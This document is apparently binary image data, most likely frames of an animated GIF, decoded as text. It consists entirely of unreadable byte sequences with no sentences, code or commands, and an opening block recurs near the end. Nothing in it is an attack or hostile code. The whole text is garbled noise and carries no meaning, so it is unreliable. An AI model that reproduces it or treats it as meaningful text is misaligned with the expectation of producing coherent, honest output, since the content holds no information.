�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
